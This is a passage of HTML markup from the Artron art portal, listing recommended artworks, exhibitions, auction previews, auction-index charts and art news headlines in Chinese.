            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260131/n1147936.html" target="_blank">雅昌观察 | “感知的框架”回顾与重启 一场跨越三十年的中国当代艺术接力</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260131/n1147935.html" target="_blank">出手即传奇！“瓷圣”何朝宗和他的“中国白”</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260130/n1147929.html" target="_blank">现场 | 一个大厨的艺术盛宴：“贺师傅的美味作品展”在太和艺术空间开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260131/n1147933.html" target="_blank">首届艺术望三清艺术论坛专题发言之六 | 吕澎：面对昨天和今天的全球化——如何看待今天中国新艺术的语境</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
